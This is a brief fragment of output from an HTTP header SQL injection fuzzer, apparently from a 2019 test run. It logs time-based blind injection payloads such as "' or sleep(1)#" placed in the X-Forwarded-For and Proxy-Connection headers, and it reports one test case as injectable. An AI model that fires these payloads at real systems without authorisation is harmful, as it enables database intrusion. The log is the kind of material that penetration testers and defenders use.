 Benching Record : 1.00019097328
Fuzzing Record : 0.0
-----------------------------------
[Mon Feb 18 17:57:16 2019]
[Testcase : 528]
Proxy-Connection : ')) or sleep(1)='
Benching Record : 1.00021195412
Fuzzing Record : 0.0
-----------------------------------
==============[ LUCKY! ]=====================
[!] Found some +ve Results Check Fuzz Report for Details
[+] Injection : X-Forwarded-For : ' or sleep(1)#
[+] Header : X-Forwarded-For
[*] Index Record : 0.000213146209717
[*] Benching Record : 1.00021314621
[*] Fuzzing Record : 10.01
[!] Test 436 is Injectable.
__________________________________
[+] Injection : X-Forwarded-For : ' or sleep(1)='